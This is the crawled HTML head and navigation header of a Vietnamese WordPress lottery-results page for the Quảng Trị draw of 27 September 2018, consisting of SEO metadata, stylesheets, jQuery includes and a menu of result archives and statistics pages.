

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosoquangtri.com/ket-qua-xo-so-quang-tri-27-09-2018/
body_size: 14428
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel='stylesheet' href='https://xosoquangtri.com/wp-content/themes/xoso2/css/dist/style.min.css' media='all' />
    <link rel='stylesheet' href='https://xosoquangtri.com/wp-content/themes/xoso2/css/dist/style-blocks.css?ver=1.0.6' media='all' />
    <link rel='stylesheet' href='https://xosoquangtri.com/wp-content/themes/xoso2/css/dashicons.min.css' media='all' />
    <link rel='stylesheet' href='https://xosoquangtri.com/wp-content/themes/xoso2/css/style.css?ver=5.4.4' media='all' />
    <link rel='stylesheet' href='https://xosoquangtri.com/wp-content/themes/xoso2/css/magnific-popup.min.css?ver=3.4.4' media='all' />
    <link rel='stylesheet' href='https://xosoquangtri.com/wp-content/themes/xoso2/css/font-awesome.min.css' media='all' />
    <link rel='stylesheet' href='https://xosoquangtri.com/wp-content/themes/xoso2/css/style-custom.css?ver=25.5.5' media='all' />
	<meta name="google-site-verification" content="fPtanZLVB0FJzbel5ZZPKeFKxIzchB_GFPvWdbj67bA" />
    
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Kết quả xổ số Quảng Trị 27-09-2018</title>
<meta name="description" content="Cập nhật kết quả xổ số Quảng Trị ngày 27 tháng 09 năm 2018 nhanh chóng, chính xác nhất tại Xosoquangtri.com"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xosoquangtri.com/ket-qua-xo-so-quang-tri-27-09-2018/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kết quả xổ số Quảng Trị 27-09-2018" />
<meta property="og:description" content="Cập nhật kết quả xổ số Quảng Trị ngày 27 tháng 09 năm 2018 nhanh chóng, chính xác nhất tại Xosoquangtri.com" />
<meta property="og:url" content="https://xosoquangtri.com/ket-qua-xo-so-quang-tri-27-09-2018/" />
<meta property="og:site_name" content="Xổ số Quảng Trị" />
<meta property="article:section" content="Kết quả" />
<meta property="og:image" content="https://xosoquangtri.com/wp-content/uploads/2022/10/ket-qua-xo-so-quang-tri-1.jpg" />
<meta property="og:image:secure_url" content="https://xosoquangtri.com/wp-content/uploads/2022/10/ket-qua-xo-so-quang-tri-1.jpg" />
<meta property="og:image:width" content="390" />
<meta property="og:image:height" content="205" />
<meta property="og:image:alt" content="Kết quả xổ số Quảng Trị 27-09-2018" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-09-27T00:00:00+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kết quả xổ số Quảng Trị 27-09-2018" />
<meta name="twitter:description" content="Cập nhật kết quả xổ số Quảng Trị ngày 27 tháng 09 năm 2018 nhanh chóng, chính xác nhất tại Xosoquangtri.com" />
<meta name="twitter:image" content="https://xosoquangtri.com/wp-content/uploads/2022/10/ket-qua-xo-so-quang-tri-1.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="Chưa đến một phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://xosoquangtri.com/#person","name":"X\u1ed5 s\u1ed1 Qu\u1ea3ng Tr\u1ecb","logo":{"@type":"ImageObject","@id":"https://xosoquangtri.com/#logo","url":"https://xosoquangtri.com/wp-content/uploads/2022/10/photo_2022-10-15_14-47-22-150x150.jpg","contentUrl":"https://xosoquangtri.com/wp-content/uploads/2022/10/photo_2022-10-15_14-47-22-150x150.jpg","caption":"X\u1ed5 s\u1ed1 Qu\u1ea3ng Tr\u1ecb","inLanguage":"vi"},"image":{"@type":"ImageObject","@id":"https://xosoquangtri.com/#logo","url":"https://xosoquangtri.com/wp-content/uploads/2022/10/photo_2022-10-15_14-47-22-150x150.jpg","contentUrl":"https://xosoquangtri.com/wp-content/uploads/2022/10/photo_2022-10-15_14-47-22-150x150.jpg","caption":"X\u1ed5 s\u1ed1 Qu\u1ea3ng Tr\u1ecb","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://xosoquangtri.com/#website","url":"https://xosoquangtri.com","name":"X\u1ed5 s\u1ed1 Qu\u1ea3ng Tr\u1ecb","publisher":{"@id":"https://xosoquangtri.com/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://xosoquangtri.com/wp-content/uploads/2022/10/ket-qua-xo-so-quang-tri-1.jpg","url":"https://xosoquangtri.com/wp-content/uploads/2022/10/ket-qua-xo-so-quang-tri-1.jpg","width":"390","height":"205","inLanguage":"vi"},{"@type":"WebPage","@id":"https://xosoquangtri.com/ket-qua-xo-so-quang-tri-27-09-2018/#webpage","url":"https://xosoquangtri.com/ket-qua-xo-so-quang-tri-27-09-2018/","name":"K\u1ebft qu\u1ea3 x\u1ed5 s\u1ed1 Qu\u1ea3ng Tr\u1ecb 27-09-2018","datePublished":"2018-09-27T00:00:00+07:00","dateModified":"2018-09-27T00:00:00+07:00","isPartOf":{"@id":"https://xosoquangtri.com/#website"},"primaryImageOfPage":{"@id":"https://xosoquangtri.com/wp-content/uploads/2022/10/ket-qua-xo-so-quang-tri-1.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://xosoquangtri.com/author/admin/","name":"admin","url":"https://xosoquangtri.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e0fa97a43b5e483b6e436fd5a4ce00aead442648461e932d062a6b61946cc458?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e0fa97a43b5e483b6e436fd5a4ce00aead442648461e932d062a6b61946cc458?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["http://xosoquangtri.com"]},{"@type":"BlogPosting","headline":"K\u1ebft qu\u1ea3 x\u1ed5 s\u1ed1 Qu\u1ea3ng Tr\u1ecb 27-09-2018","keywords":"K\u1ebft qu\u1ea3 x\u1ed5 s\u1ed1 Qu\u1ea3ng Tr\u1ecb 27-09-2018","datePublished":"2018-09-27T00:00:00+07:00","dateModified":"2018-09-27T00:00:00+07:00","articleSection":"K\u1ebft qu\u1ea3","author":{"@id":"https://xosoquangtri.com/author/admin/","name":"admin"},"publisher":{"@id":"https://xosoquangtri.com/#person"},"description":"C\u1eadp nh\u1eadt k\u1ebft qu\u1ea3 x\u1ed5 s\u1ed1 Qu\u1ea3ng Tr\u1ecb ng\u00e0y 27 th\u00e1ng 09 n\u0103m 2018 nhanh ch\u00f3ng, ch\u00ednh x\u00e1c nh\u1ea5t t\u1ea1i Xosoquangtri.com","name":"K\u1ebft qu\u1ea3 x\u1ed5 s\u1ed1 Qu\u1ea3ng Tr\u1ecb 27-09-2018","@id":"https://xosoquangtri.com/ket-qua-xo-so-quang-tri-27-09-2018/#richSnippet","isPartOf":{"@id":"https://xosoquangtri.com/ket-qua-xo-so-quang-tri-27-09-2018/#webpage"},"image":{"@id":"https://xosoquangtri.com/wp-content/uploads/2022/10/ket-qua-xo-so-quang-tri-1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://xosoquangtri.com/ket-qua-xo-so-quang-tri-27-09-2018/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xổ số Quảng Trị &raquo;" href="https://xosoquangtri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xổ số Quảng Trị &raquo; Dòng bình luận" href="https://xosoquangtri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xổ số Quảng Trị &raquo; Kết quả xổ số Quảng Trị 27-09-2018 Dòng bình luận" href="https://xosoquangtri.com/ket-qua-xo-so-quang-tri-27-09-2018/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosoquangtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosoquangtri.com%2Fket-qua-xo-so-quang-tri-27-09-2018%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosoquangtri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosoquangtri.com%2Fket-qua-xo-so-quang-tri-27-09-2018%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://xosoquangtri.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<script src="https://xosoquangtri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://xosoquangtri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xosoquangtri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosoquangtri.com/wp-json/wp/v2/posts/407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xosoquangtri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://xosoquangtri.com/?p=407' />
<style>.eafl-disclaimer-small{font-size:.8em}.eafl-disclaimer-smaller{font-size:.6em}</style><link rel="icon" href="https://xosoquangtri.com/wp-content/uploads/2022/10/photo_2022-10-15_14-47-22-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://xosoquangtri.com/wp-content/uploads/2022/10/photo_2022-10-15_14-47-22-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosoquangtri.com/wp-content/uploads/2022/10/photo_2022-10-15_14-47-22-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://xosoquangtri.com/wp-content/uploads/2022/10/photo_2022-10-15_14-47-22-300x300.jpg" />
</head>

<body class="page-template-default page page-id-223 wp-custom-logo wp-embed-responsive theme-colormag-pro everest-forms-no-js woocommerce-no-js  wide woocommerce-active">
	<style>
                .view-div-custom-add {
                    position: fixed;
                    z-index: -1;
                    left: -1000%;
                    bottom: -1000px;
                }

                .view-div-custom-add a {
                    margin-right: 10px;
                }
            </style>
            <div class="view-div-custom-add" id="text-hd-1"></div>    <div id="page" class="hfeed site">
        <header id="masthead" class="site-header clearfix">
            <div id="header-text-nav-container" class="clearfix">
                <nav id="site-navigation" class="main-navigation clearfix">
                    <div class="inner-wrap clearfix">
                        <div class="home-icon ">
                            <a href="https://xosoquangtri.com" title="Trang chủ">
                                <i class="fa fa-home"></i>
                            </a>
                        </div>
                        <div class="search-random-icons-container">
                            <div class="top-search-wrap">
                                <i class="fa fa-search search-top"></i>
                                <div class="search-form-top">
                                    <form action="https://xosoquangtri.com" class="search-form searchform clearfix" method="get" role="search">
                                        <div class="search-wrap">
                                            <input type="search" class="s field" name="s" value="" placeholder="Tìm kiếm" />
                                            <button class="search-icon" type="submit"></button>
                                        </div>
                                    </form><!-- .searchform -->
                                </div>
                            </div>
                        </div>
                        <p class="menu-toggle"></p>
                        <div class="menu-primary-container">
                            <ul id="menu-primary" class="menu"><li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194"><a href="#">Sổ Kết Quả</a>
<ul class="sub-menu">
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://xosoquangtri.com/xo-so-quang-tri-30-ngay/">Xổ Số Quảng Trị 30 Ngày</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://xosoquangtri.com/xo-so-quang-tri-60-ngay/">Xổ Số Quảng Trị 60 Ngày</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://xosoquangtri.com/xo-so-quang-tri-90-ngay/">Xổ Số Quảng Trị 90 Ngày</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://xosoquangtri.com/xo-so-quang-tri-100-ngay/">Xổ Số Quảng Trị 100 Ngày</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://xosoquangtri.com/xo-so-quang-tri-200-ngay/">Xổ Số Quảng Trị 200 Ngày</a></li>
</ul>
</li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://xosoquangtri.com/du-doan/">Dự Đoán</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180"><a href="https://xosoquangtri.com/thong-ke-ket-qua-xo-so-quang-tri-chi-tiet/">Thống Kê</a>
<ul class="sub-menu">
	<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://xosoquangtri.com/bang-thong-ke-giai-dac-biet-xo-so-quang-tri/">Thống Kê Giải Đặc Biệt</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://xosoquangtri.com/tan-suat-lo-to-xo-so-quang-tri/">Thống Kê Tần Suất Lô Tô</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://xosoquangtri.com/lo-gan-quang-tri/">Thống Kê Lô Gan</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://xosoquangtri.com/lo-roi-quang-tri/">Thống Kê Lô Rơi</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://xosoquangtri.com/lo-xien-quang-tri/">Thống Kê Lô Xiên</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://xosoquangtri.com/lo-cam-quang-tri/">Thống Kê Đầu Đuôi Câm</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://xosoquangtri.com/soi-cau-pascal-quang-tri/">Soi Cầu Pascal</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://xosoquangtri.com/quay-thu-xo-so-quang-tri/">Quay Thử</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://xosoquangtri.com/tin-tuc/">Tin Tức</a></li>
</ul>                        </div>
                    </div>
                </nav>
            </div><!-- #header-text-nav-container -->
        </header><!-- #masthead -->
       
